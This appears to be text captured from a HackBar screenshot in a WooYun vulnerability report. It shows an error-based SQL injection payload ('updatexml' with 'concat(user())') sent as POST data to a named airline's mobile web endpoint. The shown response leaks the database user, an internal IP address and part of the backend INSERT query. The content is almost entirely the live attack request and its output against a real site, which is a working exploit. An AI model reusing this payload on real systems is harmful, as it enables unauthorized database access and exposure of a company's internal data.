 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://m.hongkongairlines.com/ci/index.php/state/analysis
Split URL
Execute
Enable Post data Enable Referrer
Post data
ctoke=a'or updatexml(1,concat(0x7e,user(),0x7e),0) or'
查询语句错误 [1105]
错误信息: XPATH syntax error: '~root@172.16.1.105~'
SQL: INSERT INTO `aio_push_server`.`pre_phone_user_event`(`id`,`app_id`,`app_name`,`app_version`,`channel_name`,`uid`,
or'','115.182.66.148','search','search','查询航线','1446706605',CURRENT_TIMESTAMP)
点击这里寻求帮助
www.wooyun.org